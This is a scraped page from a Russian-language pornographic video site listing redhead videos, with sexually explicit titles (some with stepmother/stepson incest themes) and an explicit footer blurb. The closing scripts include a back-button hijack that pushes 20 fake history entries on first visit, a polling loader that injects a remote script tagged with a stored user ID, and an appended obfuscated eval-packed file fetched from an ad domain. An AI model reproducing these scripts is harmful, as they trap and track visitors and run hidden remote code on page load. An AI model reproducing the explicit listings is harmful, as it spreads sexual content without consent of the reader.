                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>22:04</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>75.5K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>58.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-milfa-s-samogo-utra-trahaetsya-so-svoim-pasyinkom">Рыжая милфа с самого утра трахается со своим пасынком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-devushka-trahaetsya-za-fishku-s-nakachennyim-mujikom" title="Рыжая девушка трахается за фишку с накаченным мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12659/ryijaya-devushka-trahaetsya-za-fishku-s-nakachennyim-mujikom.webp" alt="Рыжая девушка трахается за фишку с накаченным мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>29:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>16.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-devushka-trahaetsya-za-fishku-s-nakachennyim-mujikom">Рыжая девушка трахается за фишку с накаченным мужиком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-razgovorami-gde-paren-vyiebal-svoyu-ryijuyu-sosedku" title="Порно с разговорами где парень выебал свою рыжую соседку">
            <div class="grid-item-image">
                <img src="/files/screens/1/12654/porno-s-razgovorami-gde-paren-vyiebal-svoyu-ryijuyu-sosedku.webp" alt="Порно с разговорами где парень выебал свою рыжую соседку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>17:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>39.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-razgovorami-gde-paren-vyiebal-svoyu-ryijuyu-sosedku">Порно с разговорами где парень выебал свою рыжую соседку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-podstroilsya-szadi-k-machehe-i-trahnul-ee-v-pizdu" title="Парень подстроился сзади к мачехе и трахнул её в пизду">
            <div class="grid-item-image">
                <img src="/files/screens/1/12634/paren-podstroilsya-szadi-k-machehe-i-trahnul-ee-v-pizdu.webp" alt="Парень подстроился сзади к мачехе и трахнул её в пизду">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>15:04</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>137.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-podstroilsya-szadi-k-machehe-i-trahnul-ee-v-pizdu">Парень подстроился сзади к мачехе и трахнул её в пизду</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-davalka-zoi-grey-trahaetsya-s-chernokojim-mujichkom" title="Рыжая давалка Зои Грей трахается с чернокожим мужичком">
            <div class="grid-item-image">
                <img src="/files/screens/1/12632/ryijaya-davalka-zoi-grey-trahaetsya-s-chernokojim-mujichkom.webp" alt="Рыжая давалка Зои Грей трахается с чернокожим мужичком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:17</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>38.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>67.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-davalka-zoi-grey-trahaetsya-s-chernokojim-mujichkom">Рыжая давалка Зои Грей трахается с чернокожим мужичком</a>
        </div>
    </div>
            </div>
    <ul class="pager">
    <li>
        <a class="btn btn-pager disabled" href="#">
            <span><i class="icon-chevron-left"></i></span>
        </a>
    </li>
                        <li>
                <a class="btn-pager active disabled" href="" onclick="return false">1</a>
            </li>
                                <li>
                <a class="btn-pager" href="/ryijie-malyishki?page=2" title="2 страница">2</a>
            </li>
                                <li>
                <a class="btn-pager" href="/ryijie-malyishki?page=3" title="3 страница">3</a>
            </li>
                                <li>
                <a class="btn-pager" href="/ryijie-malyishki?page=4" title="4 страница">4</a>
            </li>
                                <li>
                <a class="btn-pager" href="/ryijie-malyishki?page=5" title="5 страница">5</a>
            </li>
                                <li>
                <span class="dots">...</span>
            </li>
                                <li>
                <a class="btn-pager" href="/ryijie-malyishki?page=30" title="30 страница">30</a>
            </li>
                <li>
        <a class="btn-pager" href="/ryijie-malyishki?page=2">
            <span>
              <i class="icon-chevron-right"></i>
            </span>
        </a>
    </li>
</ul></div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Рыжие девушки очень страстные во время секса, такие малышки <a href="/tag/trahayutsya" >трахаются</a> как настоящие тигрицы ведь красноволосые красотки просто обожают заниматься грубым сексом. Ребята с радостью натягивают на свои члены молодых девочек с рыжими волосами и делают это очень красиво. В данной <a href="/tag/poorno" >поорно</a> категории вы сможете насладиться порно роликами с рыжими девочками которые трахаются как секс богини. Все <a href="/tag/sex-video" >sex видео</a> доступны для скачивания или же онлайн просмотра в отличном HD качестве совершенно бесплатно.                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1596
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"ZnWFpYdXz",34,7,17))